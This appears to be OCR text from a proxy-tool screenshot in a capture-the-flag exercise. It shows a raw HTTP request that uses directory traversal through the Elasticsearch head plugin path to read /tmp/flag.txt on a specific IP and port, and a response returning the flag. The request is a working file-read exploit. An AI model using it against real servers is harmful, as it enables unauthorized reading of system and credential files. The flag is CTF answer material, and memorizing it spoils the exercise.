 Raw Headers Hex
GET
/_plugin/head//../../../../../../../../../tmp/flag.txt
HTTP/1.1
Host: 218.2.197.232:26856
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 43
flag=xctf{29181977895157ec69a8da70f2207802}
? < + > Type a search term 0 matches